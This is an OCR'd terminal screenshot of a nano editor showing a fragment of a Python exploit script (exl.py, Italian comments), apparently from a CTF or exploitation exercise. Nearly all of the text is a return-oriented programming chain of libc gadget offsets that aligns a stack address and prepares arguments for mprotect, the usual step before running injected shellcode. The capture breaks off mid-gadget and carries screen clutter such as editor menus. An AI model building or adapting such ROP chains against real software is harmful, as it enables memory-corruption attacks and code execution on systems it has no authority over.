 rop-chain : tmux: client — Konsole
File Edit View Bookmarks Settings Help
GNU nano 3.2 exl.py
# adesso abbiamo RDI che punta a stack (non allineato) - 0x10
# dobbiamo allineare a multiplo di 16 -> AND logico con 0xFFFFFFFFFFFFFFF0
chain += p64(libc_base + 0x000000000004be7d) # 0x000000000004be7d: mov rax, rdi; ret;
chain += p64(libc_base + 0x0000000000001b96) # 0x0000000000001b96: pop rdx; ret;
#chain += p64(0xFFFFFFFFFFFFFFF0) # 0xFFFFFFFFFFFFFFF0 questo non funziona
#chain += p64(0xFFFFFFFFFFFFFF00) # 0xFFFFFFFFFFFFFF00 questo funziona
chain += p64(0xFFFFFFFFFFFFF000) # 0xFFFFFFFFFFFFF000 anche questo ._.
#allineo con AND logico
chain += p64(libc_base + 0x00000000000358a5) # 0x00000000000358a5: and rax, rdx; movq xmm0, rax; ret;
chain += p64(libc_base + 0x0000000000001b96) # 0x0000000000001b96: pop rdx; ret;
chain += p64(libc_base + 0x0000000000022a2e) # 0x0000000000022a2e: pop r15; ret;
# Sposto rax (contiene indirizzo stack allineato) in rdi per la calling convention di mprotect
# rax -> r9 -> rdi => ATTENZIONE ALLA CALL SU RDX
chain += p64(libc_base + 0x0000000000057dd0) # 0x0000000000057dd0: mov r9, rax; pop r12; pop r13; mov rax, r9; pop r14; ret;
chain += p64(0xDEADBEEF) # Junk r12
chain += p64(0xDEADBEEF) # Junk r13
chain += p64(0xDEADBEEF) # Junk r14
chain += p64(libc_base + 0x0000000000039462) # 0x0000000000039462: mov rdi, r9; call rdx;
# Ora abbiamo rdi allineato, prepariamo gli argomenti per mprotect
chain += p64(libc_base + 0x00000000000233de) # 0x00000000000233de: pop rsi?
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo
[0] 0:nano* "sa